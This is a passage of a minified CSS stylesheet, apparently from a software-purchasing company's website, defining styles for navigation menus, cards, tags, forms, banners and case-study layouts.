1fr;grid-auto-columns:1fr;align-items:center;width:90%;max-width:460px;margin-top:100px;margin-left:auto;margin-right:auto;display:grid}.logo-grid.remove-padding{margin-top:20px}.logo-grid.invert{filter:invert()}.p-h{color:var(--ink);padding-top:20px;font-family:Outfit,sans-serif;font-size:1.3rem;font-weight:400}.bold-text,.bold-text-2{font-size:1.2rem}.milestone-img-box{width:100%;margin-bottom:0;padding-top:0}.open-careers-cta{grid-column-gap:2rem;border:2px solid var(--gray300);border-radius:8px;justify-content:space-between;align-items:center;padding:40px;transition:border-color .2s;display:flex}.open-careers-cta:hover{border-color:var(--gray500)}.open-careers-cta.background-color-gray50.curve{margin-bottom:100px}.open-careers-cta.open-careers-cta_about{background-color:var(--white);border-style:none;margin-top:3rem;margin-bottom:-11rem;box-shadow:0 6px 15px #0000001a}.press-box{padding:40px}.press-box.background-color-gray50.curve{justify-content:center;margin-bottom:20px;display:flex}.column-12{padding-left:20px;padding-right:20px}.press-section{margin-top:60px;margin-bottom:60px}.hover-underline:hover{text-decoration:underline}.image-9{margin-left:auto;margin-right:auto}.column-padding-10{padding-bottom:40px;padding-left:10%;padding-right:40px;display:block}.column-padding-10.margin-tb140{margin-top:60px;margin-bottom:140px;padding-left:0;padding-right:0;display:flex}.column-padding-10.margin-bottom100{margin-bottom:100px}.careers-img{width:100%;padding-left:60px;padding-right:60px}.image-10{width:20%;padding-bottom:20px}.p-testimonial{color:var(--ink);padding-bottom:40px;font-family:Outfit,sans-serif;font-size:1.2rem}.p-testimonial.larger-font{padding-bottom:20px;font-size:1.8rem;font-weight:500;line-height:1.5}.p-testimonial.primary-accent{color:var(--primary700)}.center-button{justify-content:center;align-items:center;display:flex}.center-button.padding-medium.padding-bottom_0px{padding-bottom:0}.logo-img{width:auto;height:60px}.link-block-left{justify-content:flex-start;display:flex}.stats-grid-dark-x3{grid-column-gap:1rem;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr .75fr 1fr;grid-auto-columns:1fr;padding-top:40px;display:grid}.stats-grid-dark-x3.max-width-xlarge{grid-template-columns:.75fr 1fr .75fr 1fr}.bold-text-3{display:block}.margin-tb2{margin-top:140px;margin-bottom:140px}.image-11{max-width:75%;margin-top:40px;margin-bottom:40px}.image-12{margin-top:40px;margin-bottom:40px}.icon.size_72px{width:4.5rem}.align-middle{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;margin-top:auto;margin-bottom:auto;display:block}.paragraph-22{color:var(--gray800);max-width:847px;margin-top:12px;font-family:Outfit,sans-serif;font-size:1.25rem}.column-15{padding-left:0}.collection-list-8{display:flex}.radio-button{display:none}.radio-button-label{border:1px solid #000;border-radius:18px;padding:2px 20px;font-family:Outfit,sans-serif}.checkbox{display:none}.checkbox-2{margin-top:0;margin-left:0;display:none}.checkbox-label{text-align:center;border-radius:0;padding-right:0;font-family:Outfit,sans-serif;font-size:.9rem}.checkbox-field_noborder{border:1px #000;border-radius:18px;margin-bottom:0;margin-right:15px;padding:8px 20px;font-family:Outfit,sans-serif;font-size:.9rem}.checkbox-field_noborder:hover,.checkbox-field_noborder:active,.checkbox-field_noborder:focus{color:var(--primary700);background-color:#f8f5ff}.link-8{float:left;border:1px solid var(--primary700);color:var(--primary700);object-fit:fill;background-color:#f8f5ff;border-radius:30px;flex-flow:row;align-content:flex-start;align-items:center;width:auto;margin-right:15px;padding:8px 20px;font-family:Outfit,sans-serif;display:none;position:static}.link-8:active{float:left;border-color:var(--ink);background-color:var(--gray50);color:var(--ink);margin-right:15px}.checkbox-field_border{border:1px solid #000;border-radius:30px;margin-bottom:0;margin-right:15px;padding:8px 20px;font-family:Outfit,sans-serif;display:flex}.form{border:1px #000;border-top:1px solid #e6e6e6;padding-top:39px}.checkbox-label-2{clear:none;color:var(--gray800);flex-wrap:nowrap;align-items:stretch;width:auto;margin-bottom:0;display:block}.checkbox-3{display:none}.tag{float:left;clear:none;border:1px solid var(--primary700);background-color:var(--gray100);color:var(--primary700);cursor:pointer;border-radius:30px;flex:none;align-items:center;margin-top:.25rem;margin-bottom:.25rem;margin-right:.5rem;padding:8px 20px;font-size:.9rem;transition:color .1s,background-color .1s,border-color .1s;display:flex}.tag:hover{background-color:#5e2df512}.tag.is--grey{border-color:var(--ink);background-color:var(--gray100);color:var(--gray800)}.tag.is-active{background-color:var(--primary700);color:var(--gray100);font-weight:800}.tag.is-viewall{color:var(--gray800)}.tag.is-solid{background-color:var(--primary700);color:var(--white)}.tag.is-solid.is-active{background-color:var(--primary700);color:var(--white);border-width:1px}.tag.is-viewall{color:var(--primary700);border-width:3px}.tag.is-viewall:active{border-width:1px}.heading-5{margin-top:18px}.heading-6{letter-spacing:0;font-size:3rem;line-height:1.25}.text-block-17{color:var(--ink);margin-top:28px;font-size:1.15rem;font-weight:400;line-height:28px}.text-field-4{border:1px solid var(--gray600);border-radius:8px;height:48px;margin-top:0;margin-right:10px;font-weight:400}.submit-button-3{background-color:var(--primary700);border-radius:8px;height:48px;margin-bottom:10px}.success-message{border:1px solid var(--primary700);background-color:var(--primary200);color:var(--primary700);border-radius:12px;margin-top:.5em;padding:1em}.text-block-18{color:var(--ink)}.link-9{color:var(--primary700)}.form-2{display:block}.text-block-19{color:var(--ink);font-size:.9rem;font-weight:400;display:inline}.card-image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.card-image.fit-contain{object-fit:contain}.rich-text-block-3{color:var(--ink);height:70px;margin-top:12px;margin-bottom:24px;overflow:hidden}.similar-post-collection{justify-content:flex-start;align-items:flex-start}.resources-form{margin-top:52px;padding-left:40px;padding-right:40px;display:none}.link-10{color:var(--ink);text-decoration:underline}.section-3{padding-top:94px;padding-bottom:94px}.heading-7{color:var(--ink);width:50%;font-size:2.25rem}.paragraph-23{color:var(--ink);width:50%;font-size:1.15rem}.div-block-9{margin-top:74px;margin-bottom:0}.div-block-10{width:64px;height:64px;position:static;top:44px}.resource-cards-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.column-16{position:static}.card-wash-wrapper{text-align:center;background-color:#f9fafb;border-radius:16px;padding:4%;font-family:Outfit,sans-serif;position:relative}.card-wash-wrapper.with-icon{margin-bottom:68px}.card_title{color:var(--ink);text-align:center;margin-bottom:8px;font-size:1.25rem;font-weight:500;line-height:30px}.card_desc{color:var(--ink);text-align:center;font-family:Outfit,sans-serif;line-height:24px}.card-icon{z-index:1;background-color:var(--gray50);text-align:left;object-fit:none;border-radius:50%;width:4em;max-width:none;height:4em;margin:-4em auto 1em;padding:10px;display:block;position:relative}.div-block-11{padding-top:20px}.collection-item-6{color:var(--primary700);text-transform:uppercase;flex-wrap:wrap;align-content:space-between;align-items:center;display:block}.collection-list-wrapper-7,.collection-list-9{display:flex}.div-block-12{object-fit:cover;width:100%;height:240px;overflow:hidden}.image-15{object-fit:contain;width:100%;height:100%}.div-block-13{display:flex}.heading-8{font-size:2.5rem}.heading-9{font-size:2.25rem}.paragraph-24{color:var(--ink);margin-top:20px;font-size:1.25rem}.button-3{background-color:var(--primary700);border-radius:50px;margin-top:40px;padding:12px 20px;font-family:Outfit,sans-serif}.grid-3{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr 1fr}.image-16,.image-17,.image-18,.image-19,.image-20,.image-21,.image-22,.image-23,.image-24{height:48px}.top-wash-guides{letter-spacing:normal;margin-top:97px;padding-top:0;padding-bottom:110px;font-weight:500}.wash-section-nomarg{background-color:#f9fafb;margin-top:0;padding-top:96px;padding-bottom:96px}.wash-section-nomarg.bkg-drag{padding-bottom:220px}.wash-section-nomarg.margin-top{margin-top:100px}.checkbox-4{float:none;margin-top:0;margin-left:0;padding-left:0;display:none}.checkbox-label-3{border:1px solid #000;border-radius:30px;padding:8px 20px;font-family:Outfit,sans-serif;font-size:.9rem}.checkbox-field-2{margin-bottom:0;margin-right:0;padding-left:0}.checkbox-field-3{margin-bottom:0;padding-left:0}.form-3{border-top:1px solid #e6e6e6;margin-top:0;margin-bottom:227px;padding-top:39px}.html-embed-3{display:none}.rich-text-block-4{padding-top:20px;display:block;overflow:visible}.width-90-percent{width:90%}.paragraph-25{border-radius:30px;margin-right:15px;padding:8px 20px}.image-26{padding-bottom:12px}.cta-columns{justify-content:space-between;padding-top:5rem;padding-bottom:5rem;padding-right:1rem;display:flex}.g2-imgs{width:50%;margin:auto}.c-flex{display:flex}.nav{z-index:9999;width:100%;height:80px;position:fixed}.body-2{background-color:var(--white);font-size:.8rem}.mega-header-wrap{z-index:10;place-content:center;align-items:center;width:100%;display:flex;position:relative;inset:0% 0% auto}.mega-header-wrap.is-apply-to-main{background-color:#0000;border-bottom-style:none}.mega-simple-nav-link{color:var(--ink);text-align:left;place-content:center flex-end;font-family:Outfit,sans-serif;font-size:1rem}.nav-logo{z-index:1;align-items:center;margin-right:2.2vw}.nav-logo.w--current{z-index:3;top:-3px}.nav-wrap{z-index:2;flex-wrap:nowrap;flex:1;place-content:flex-start flex-end;align-items:center;width:auto;display:flex;position:relative}.nav-wrap.apply-to-main{justify-content:flex-end}.right-wrap{flex:none;align-self:center;display:block}.solutions-drop-wrap{z-index:1;background-color:var(--white);border-radius:8px;flex-wrap:nowrap;width:400px;padding:2rem 1rem 1px;box-shadow:1px 5px 10px #00000026}.column-50{clear:none;flex-flow:wrap;align-content:flex-start;align-items:flex-start;width:50%;display:inline-block;position:static;top:0;bottom:0}.sub-column{flex-wrap:wrap;flex:1}.sub-header{align-items:flex-start;width:100%;height:auto;margin-bottom:0;padding:0;position:relative}.mega-header{float:left;color:var(--ink);margin-right:8px;font-family:Outfit,sans-serif;font-size:1rem;font-weight:600;display:inline-block}.mega-header:hover{color:var(--primary700)}.paragraph-27{color:#4d4d4d;border-bottom:1px solid #e6e6e6;padding-bottom:20px;font-family:Outfit,sans-serif;font-size:.9rem}.nav-col-header{color:var(--primary700);font-family:Outfit,sans-serif;font-size:.9rem;font-weight:600}.nav-col-head-wrap{padding-top:20px}.nav-icon-wrap{grid-column-gap:16px;grid-row-gap:16px;flex:0 100%;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding-left:14px;padding-right:14px}.block-expand{width:100%}.mega-nav-top-links{float:none;font-family:Outfit,sans-serif;font-size:1rem}.nav-drop-block{padding:28px 15px}.resources-drop-wrap{z-index:1;background-color:var(--white);border-radius:8px;flex-wrap:nowrap;width:740px;display:flex;overflow:hidden;box-shadow:1px 5px 10px #00000026}.column-51{padding:25px}.mega-nav-group{padding:1.5rem}.mega-nav-group.resources-col1{flex:none;width:270px}.mega-nav-group.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group.with-header{padding-top:.9rem}.nav-img-wrap{grid-column-gap:20px;flex-wrap:nowrap;justify-content:center;align-items:flex-start;margin-top:20px;margin-bottom:15px}.paragraph-29{float:left;color:var(--gray800);width:236px;margin-bottom:.7rem;margin-left:15px;font-size:.8rem;font-weight:700;display:inline-block}.mega-nav-img-wrapper{flex:none;align-items:flex-start;width:144px;margin-right:1.5rem;display:flex}.paragraph-30{color:var(--ink);font-size:1rem;font-weight:500}.paragraph-31{color:var(--gray800);margin-top:8px}.mega-nav-column1{padding-left:0;padding-right:0}.mega-nav-columns{padding-left:25px;padding-right:25px}.nav-subhead-inside-link-block{margin-bottom:1rem}.solution-nav-drop{cursor:pointer;position:relative}.solution-nav-drop:hover{color:var(--primary700)}.life-nav-drop{display:block;position:relative}.resources-nav-drop{position:relative;overflow:visible}.link-block-2{display:block}.div-block-15{margin-top:20px}.div-block-16{margin-top:10px}.paragraph-32{float:left;color:var(--primary700);margin-right:5px;font-weight:500}.link-wrapper{align-items:stretch;width:100%;font-weight:500;display:flex}.link-wrapper.hover-purple:hover{color:var(--primary700)}.link-wrapper.is--promo-banner-button{color:var(--primary700);align-items:center;margin-top:0}.link-wrapper.align-center{justify-content:center}.link-wrapper.is-outline-button{border:1px solid var(--ink);text-transform:uppercase;border-radius:100px;width:auto;padding:.3em 1em;font-size:1.125em}.link-block-4{margin-top:10px}.drop-wrap{z-index:1;background-color:var(--white);border-radius:8px;box-shadow:1px 5px 10px #00000026}.drop-single-block{padding:25px}.mega-nav-badge{z-index:1;float:none;background-color:var(--light-green);color:var(--dark-green);border-radius:12px;margin-left:4px;padding:2px 6px;font-size:.9rem;display:inline-block;position:relative}.mega-nav-link{cursor:pointer;object-fit:fill;flex-wrap:wrap;align-items:center;padding:.5rem 1.3vw;display:flex;position:relative;overflow:visible}.mega-nav-link.apply-to-main{color:var(--white);padding:.5em 1em .5em .8em}.mega-nav-link.apply-to-main.is-black{color:var(--ink)}.mega-nav-link.is-white{color:var(--white)}.mega-nav-link.is-white.has-badge{grid-column-gap:4px;grid-row-gap:4px}.mega-nav-link.has-badge{grid-column-gap:.25rem;grid-row-gap:.25rem}.paragraph-33{color:#12b76a;text-align:center;padding-top:1px;font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500}.mega-support-text{margin-top:.33rem;margin-bottom:.33rem;font-size:.9rem;display:block}.mega-support-text.p-with-btm-border{border-bottom:1px solid #e6e6e6;padding-bottom:1rem}.mega-subhead{color:var(--primary700);margin-bottom:1rem;margin-left:.75rem;font-size:.9rem;font-weight:600}.text-block-20{float:left;color:var(--primary700);margin-right:0;font-family:Outfit,sans-serif;font-size:.95rem;display:inline-block;position:relative}.html-embed-4{width:1.5rem;line-height:.8;display:inline-block}.link-block-5{width:104px;margin:20px auto 0;display:block;position:static}.div-block-17{margin-top:74px;margin-bottom:224px}.nav-wrap-mobile{display:block}.mega-simple-nav-link-2{color:#010101;text-align:left;place-content:center flex-end;padding-left:20px;padding-right:20px;font-family:Outfit,sans-serif;font-size:1rem;display:inline-block}.mega-simple-nav-link-2:hover{color:var(--primary700)}.button-4{grid-column-gap:.5rem;color:#fff;text-align:center;white-space:nowrap;background-color:#5e2df5;border:1px solid #7f56d9;border-radius:6.6rem;flex-wrap:nowrap;justify-content:flex-start;align-items:center;padding:.625rem 20px;font-family:Outfit,sans-serif;font-weight:500;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-4:hover{background-color:#5e2df5;border-color:#5e2df5}.button-4:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.button-4.is-nav-button{display:inline-block}.nav-mobile-wrap{display:none}.top-menu-icon{width:15px;height:13px;line-height:1;display:inline-block;position:relative;left:.4em}.top-menu-icon.is-limegreen700{color:var(--limegreen700)}.top-menu-icon.is-color-ink{color:var(--ink)}.icon-inline-16px{padding-top:2px;padding-left:4px;display:inline-block}.icon-inline-16px.is-limegreen700{color:var(--limegreen700)}.icon-inline-16px.is-color-ink{color:var(--ink)}.icon-inline-16px.link-arrow.in--promo-banner-button{height:.9rem}.grid-4{grid-template:"Area"/1fr 1fr 1fr 1fr 1fr}.legal-nav-1{grid-column-gap:1.5em;grid-row-gap:1em;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;justify-content:space-between;align-items:center;width:90%;margin-left:auto;margin-right:auto;display:flex}.legal-nav{border:1.5px solid var(--gray200);background-color:var(--white);border-radius:10px;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:30px;position:relative;top:-40px}.legal-nav.shadow-small{border-width:1px}.div-block-21{display:inline-block}.text-span{color:var(--primary700)}.top-nav{flex:0 auto;place-content:center;align-items:center;width:100%;max-width:1400px;height:80px;margin-left:auto;margin-right:auto;padding-left:5rem;padding-right:3.5rem;display:flex;position:relative}.progress-bar{z-index:99999;background-color:var(--primary700);transform-origin:0%;width:100%;height:5px;display:block;position:fixed;inset:0% auto auto 0%}.paragraph-34{padding-left:10px;display:inline-block}.paragraph-35{color:var(--primary700);text-transform:uppercase;font-family:Outfit,sans-serif}._404-h3{font-family:Outfit,sans-serif;font-size:4rem}.div-block-23{margin-top:48px}.div-block-24,.div-block-25,.div-block-26{background-color:#f9fafb;padding:27px}.columns-9{margin-top:96px;margin-bottom:60px}.image-28{display:block}.heading-10{text-align:left;margin-top:4rem;font-family:Outfit,sans-serif;font-size:1.25rem;font-weight:400}.paragraph-36{color:#4d4d4d;text-align:left;margin-top:10px;font-family:Outfit,sans-serif}.link-block-6{text-align:left;font-family:Outfit,sans-serif;display:block}.text-block-25{color:#5e2df5;margin-top:20px;display:inline-block}.text-block-25:hover{color:var(--ink)}.image-29{margin-left:10px;display:inline-block}.image-29:hover{color:var(--ink)}.div-block-27{height:21px}.nav-right,.nav-left{align-items:center;display:flex}.nav-menu-button{z-index:1;color:var(--primary700);cursor:pointer;width:40px;height:40px;display:none;position:relative}.nav-logo-img{width:109px}.nav-logo-img.apply-to-main{width:193px}.mega-nav-link-title{margin-bottom:0;font-weight:500;line-height:1.3;display:inline-block}.mega-nav-promo{padding-bottom:.5rem}.stats-wrapper{grid-column-gap:20px;color:var(--gray400);justify-content:space-between;margin-top:0;margin-bottom:0;padding-top:3rem;padding-left:0;line-height:1.3;list-style-type:none;display:flex}.stat{font-size:3.3rem;font-weight:600;display:block}.stat.text-color_-4506ff{color:#4506ff}.stat.text-color_-4506ff.font-weight_500{font-weight:500}.stat-wrapper{margin-top:0;margin-bottom:0}.stat-wrapper.final{padding-right:0%}.stats-header{color:var(--white);font-size:33px;font-weight:500}.stats-button-wrapper{justify-content:center;padding-top:50px;display:flex}.stats{background-color:var(--ink);color:#fff;border-radius:12px;padding:2.5rem}.persona-item-wrapper{flex-direction:column;justify-content:space-between;padding-bottom:2rem;display:flex}.cta{color:var(--primary700);text-align:center;border-radius:12px;flex-direction:column;justify-content:center;align-items:center;padding:5rem;font-weight:500;display:flex}.nav-bg{z-index:2;background-color:var(--white);width:100%;height:80px;display:none;position:absolute;inset:0 0% auto}.mega-nav-resource-wrapper{flex-direction:row;align-items:flex-start;display:flex}.mega-nav-link-block-right{flex-direction:column;align-items:flex-start;display:flex}.drop-nav-wrap{color:var(--ink);padding:20px;display:none;position:absolute;inset:32px auto auto -20px;overflow:hidden}.drop-nav-wrap.showme{display:block}.drop-nav-wrap.is--sellers{width:280px}.drop-nav-wrap.is-resources{left:-364px}.drop-nav-wrap.is--platform{width:420px}.drop-nav-wrap.is-lifeatvendr{width:310px}.drop-nav-wrap.is--product{width:40.18rem}.drop-nav-wrap.is--why-vendr,.drop-nav-wrap.is--buy-software{width:20rem}.dropdown-wrap{flex:none;position:relative}.cta-wrapper{padding:6rem}.cta-title{margin-bottom:3rem;font-size:1.75rem;line-height:1.4}.footer-block-two-wrapper{flex:1;justify-content:space-between;display:flex}.eyebrow{color:var(--primary700);letter-spacing:0;text-transform:uppercase;margin-bottom:.75rem;font-size:1rem;font-weight:500;display:block}.eyebrow.margin-0{margin:0}.eyebrow.margin-top-0,.eyebrow.in--card{margin-top:0}.feature-wrap{justify-content:space-between;align-items:center;margin-top:5rem;margin-bottom:10rem;display:flex}.feature-wrap:nth-child(2n),.feature-wrap.is--reversed{flex-direction:row-reverse}.feature-wrap.margin-bottom-0{margin-bottom:0}.feature-wrap.with-gap{grid-column-gap:6%}.feature-block{flex-direction:column;align-items:flex-start;width:46%;display:flex}.feature-block.is--image{max-width:490px;padding-left:4%;padding-right:4%}.feature-block.is--logo{align-items:flex-end;position:relative}.feature-block.is-large-image{flex:1}.feature-block.is-small{width:33%}.spacer-huge{height:15rem}.display-block-desktop-tablet{display:block}.split-page-content-wrapper{justify-content:space-between;display:flex}.split-page-content{width:44%;min-width:400px;padding-top:2rem;padding-bottom:2rem}.split-page-content.is--right.is--overlap{margin-top:-233px}.split-page-content.is--overlap-desktop{margin-top:-199px}.card{border-radius:8px;flex-direction:column;height:100%;transition:transform .2s cubic-bezier(.075,.82,.165,1),box-shadow .2s cubic-bezier(.23,1,.32,1);display:flex;overflow:hidden;box-shadow:0 4px 24px #0101011a}.card:hover{box-shadow:0 10px 40px #01010133}.speaker-wrapper{align-items:center;margin-bottom:1rem;display:flex}.speaker-headshot{object-fit:cover;border-radius:50%;width:100px;height:100px;margin-right:1rem}.speaker-headshot.is--squaretop{border-top-left-radius:0;border-top-right-radius:0%}.text-inline{display:inline}.text-inline.with-space{padding-right:.3rem}.section_page-top{padding-top:80px;padding-bottom:40px}.form-card{position:sticky;top:100px}.mobile-cta-fixed-bottom{display:none}.position-relative{position:relative}.cta-column{width:48%}.split-page-hero-wrapper-left{width:43%;min-width:400px}.text-hover-purple:hover{color:var(--primary700)}.text-uppercase{text-transform:uppercase}.text-uppercase.text-weight-bold.buyer-guide-tbl-cell.buyer-guide-tbl-cell-first{padding-left:24px}.logo-row{grid-column-gap:0%;grid-row-gap:4%;flex-wrap:nowrap;justify-content:space-between;align-items:center;display:flex}.logo-row.g2-logos{grid-column-gap:2%}.pagination-wrapper{flex-direction:row;align-items:center;width:100%}.pagination-styling{flex-direction:row;justify-content:center;align-items:center;width:100%;padding-top:29px;padding-bottom:29px;display:flex}.pagination-button{text-align:center;width:120px}.page-count{width:90px;margin-top:0}.card-grid-2up{grid-column-gap:1.5em;grid-row-gap:1.5em;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding-bottom:2em;display:grid}.table-grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:280px 1fr;grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.paragraph{letter-spacing:0;margin-bottom:1rem;font-size:1rem;font-weight:400;line-height:1.5}.paragraph.text-weight-bold{font-weight:700}.paragraph.text-weight-semibold{font-weight:600}.paragraph.bottom-margin-0{margin-bottom:0}.heading-xxsmall{font-size:1.25rem;font-weight:600}.heading-xxsmall.top-margin-0{margin-top:0}.divider{background-color:var(--gray300);width:100%;height:1px}.divider.is-primary{background-color:var(--primary700)}.filter-wrapper{flex-wrap:nowrap;align-items:flex-start;margin-top:4rem;display:flex}.hidden{display:none}.tag-list-item{flex:none;align-items:center;min-height:50px;display:flex}.tag-view-all-wrapper{border-right:1px solid var(--gray300);flex:none;align-items:center;min-height:50px;margin-right:.75rem;padding-right:.25rem;display:flex}.empty-state-wrapper{border:1px solid var(--gray300);color:var(--gray400);text-align:center;border-radius:8px;flex-direction:column;justify-content:center;align-items:center;width:100%;margin-bottom:4rem;padding:4rem;display:flex}.empty-state-wrapper.is-large{padding-top:10rem;padding-bottom:10rem}.display-block{display:block}.margin-bottom-0{margin-bottom:0}.div-grow{flex:1}.lp-hero{background-color:var(--ink);background-image:linear-gradient(67deg,#000 63%,#2c2c2c 88%);padding-top:4rem;padding-bottom:3rem;position:relative}.lp-hero-form-card{z-index:4;background-color:var(--white);border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.lp-hero-bg-wrapper{width:100%;height:100%;position:fixed;inset:0%;overflow:hidden}.lp-hero-bg-wrapper.is--purple{background-color:var(--primary700);background-image:none}.lp-hero-bg-curve{width:100%;height:100%;position:relative;right:17%}.image-30{object-fit:cover;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/634f5f67f0e88e119aa1b03d_Vendr-V-BG.svg),linear-gradient(#000,#000);background-position:0 0,0 0;background-size:cover,auto;width:50%;height:100%;position:absolute;inset:0% 0% 0% auto}.g2-images{width:15%}.cards-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;width:100%;display:grid}.cards-wrapper.with-icon{grid-row-gap:3rem}.cards-wrapper._4-2-2-1{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr 1fr 1fr 1fr}.grey-card{background-color:var(--gray50);text-align:center;border-radius:8px;flex-direction:column;width:100%;height:100%;padding:2em 1em 1em;display:flex}.grey-card.align-center{align-items:center}.featured-post-bg{z-index:1;object-fit:cover;object-position:0% 50%;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/634f6e23cb905b22804430c0_purple-curve-1a.svg);background-position:0%;background-size:cover;width:40%;height:100%;position:absolute;inset:0% 0% 0% auto}._80-percent-on-desktop{width:80%}.display-inline-block-desktop-inline-tablet{display:inline-block}.opacity-50{opacity:.5}.opacity-25{opacity:.25}.card-botom-element{flex:1;align-items:flex-end;display:flex}.grid-content-expand{flex-direction:column;flex:1;justify-content:flex-end;align-items:center;display:flex}.rich-text-events h2{margin-top:2rem;margin-bottom:1rem;font-size:1.2rem}.rich-text-events h3{letter-spacing:-.01em;margin-top:2rem;margin-bottom:1rem;font-size:1.1rem}.rich-text-events h4{letter-spacing:-.01em;margin-top:1rem;margin-bottom:0;font-size:1rem}.rich-text-events h5{margin-top:1rem;margin-bottom:0;font-size:1rem}.rich-text-events ul,.rich-text-events ol{margin-bottom:1rem}.rich-text-events blockquote{border-left-width:4px;margin-bottom:1rem;padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.1rem}.rich-text-events a{color:var(--primary700)}.rich-text-events a:hover{text-decoration:underline}.icon-box-item{flex-direction:column;align-items:center;width:100%;display:flex}.inline-linkedin-icon{width:18px;margin-left:8px;margin-right:5px;display:block}.mega-nav-img{object-fit:contain;width:100%;margin-bottom:.5rem}.promo-banner{background-color:var(--primary700);width:100%;padding-top:9px;padding-bottom:9px}.promo-banner-content{justify-content:space-between;align-items:center;display:flex}.promo-banner-icon-wrapper{background-color:var(--white);border-radius:50%;flex:none;justify-content:center;align-items:center;width:28px;height:28px;margin-right:15px;display:flex}.promo-banner-icon{width:18px;height:18px}.promo-banner-content-left{color:var(--white);flex:1;align-items:center;line-height:1.3;display:flex}.promo-banner-button{background-color:var(--white);text-transform:uppercase;border-radius:100px;align-items:center;height:28px;padding-left:14px;padding-right:14px;font-size:.7rem;display:flex}.promo-banner-wrapper{align-items:flex-end;width:100%;display:flex;overflow:hidden}.testimonials-scroll-wrapper{width:100%;overflow:hidden}.hidden-2{display:none}.testimonial-item-wrapper{flex-direction:column;width:400px;padding-right:30px;display:flex}.this-is-what-scrolls{display:flex}.this-is-what-scrolls.is--alternate{position:relative;left:-185px}.testimonials-list{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;margin-bottom:28px;display:grid}.tetimonial-item{background-color:var(--gray50);text-align:center;border-radius:16px;flex-direction:column;flex:1;justify-content:center;align-items:center;padding:24px 24px 8px;display:flex}.cu-nav-wrapper{align-items:stretch;height:80px;display:flex;position:relative}.cu-nav-logo-link-block{align-items:center;width:105px;margin-right:24px;display:flex}.cu-nav{align-items:stretch;width:100%;display:flex}.cu-nav-bottom-grey-rule{background-color:var(--gray200);width:100%;height:1px;position:absolute;inset:auto 0% 0%}.cu-nav-menu-desktop{align-items:center;display:flex;position:relative}.cu-nav-link{color:var(--ink);align-items:center;height:80px;padding-left:16px;padding-right:16px;line-height:1;display:flex}.cu-nav-link.is--dropdown-link{padding-right:6px}.cu-nav-dropdown{cursor:pointer;align-items:center;padding-right:16px;display:flex}.html-embed-5{width:16px}.cu-nav-hover-current{z-index:1;background-color:var(--primary700);opacity:0;border-radius:9px;width:109px;height:2px;display:block;position:absolute;inset:auto auto -.5% 0%}.case-study-logo{width:212px}.case-study-hero-wrapper{background-color:#0000;border-radius:12px;width:100%;height:50vw;max-height:697px;display:flex;position:relative;overflow:hidden}.case-study-hero-wrapper.is-video{margin-bottom:4rem}.case-study-body-wrapper{grid-column-gap:10%;grid-row-gap:10vw;align-items:flex-start;display:flex}.case-study-content-left{flex:1}.case-study-content-right{border-radius:8px 8px 16px 16px;width:100%;max-width:352px;padding:3rem 2rem .5rem;position:sticky;top:2rem;overflow:hidden}.case-study-content-right-top-rule{background-color:var(--primary700);width:100%;height:12px;position:absolute;inset:0% 0% auto}.inline-icon{display:inline}.bullet-icon{margin-right:10px;padding-top:1px}.bullet-list-item{color:var(--ink);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/636c0d86b520dfcd386843b3_check-circle-icon-purple.svg);background-position:0 3px;background-repeat:no-repeat;background-size:auto;flex-direction:column;align-items:flex-start;margin-top:.5rem;padding-bottom:.5rem;padding-left:2rem;display:flex}.bullet-list-item.large-bullets{background-position:0 1px;background-size:1.75rem 1.75rem;padding-left:2.5rem}.bullet-list-item.is-small{background-position:0 1px;padding-left:1.75rem}.case-study-stat-wrapper{background-color:var(--gray50);border-radius:12px;justify-content:space-around;align-items:center;width:84%;margin-top:-2rem;margin-left:auto;margin-right:auto;padding:2rem;display:flex;position:relative}.case-study-stat-item{text-align:center;flex:none}.div-block-29,.topnav-mobile-logo-wrapper{display:none}.case-study-video-or-image{width:100%;height:100%}.text-inline-block{display:inline-block}.text-inline-block.with-space{padding-right:.3em}.text-inline-block.with-space-on-both-sides{padding-left:.3em;padding-right:.3em}.hide-this-on-page-load{background-color:var(--red50);border-radius:20px;width:100%;margin-top:40px;margin-bottom:40px;padding-top:40px;padding-bottom:40px}.col-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.col-grid.with-icons{grid-row-gap:5rem;padding-top:47px}.card-icon-top-center-wrapper{background-color:var(--gray50);border-radius:50%;justify-content:center;align-items:center;width:88px;height:88px;margin:-78px auto 1.5rem;display:flex;position:relative}.card-wrapper{flex-direction:column;display:flex;position:relative}.card-contents{flex:1}.card-icon-img{mix-blend-mode:multiply;width:52%}.button-secondary-gray-2{grid-column-gap:.5rem;color:#344054;text-align:center;white-space:nowrap;background-color:#fff;border:1px solid #d0d5dd;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 